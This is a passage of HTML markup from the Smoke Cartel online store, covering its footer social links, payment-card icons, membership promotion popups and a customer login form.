      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
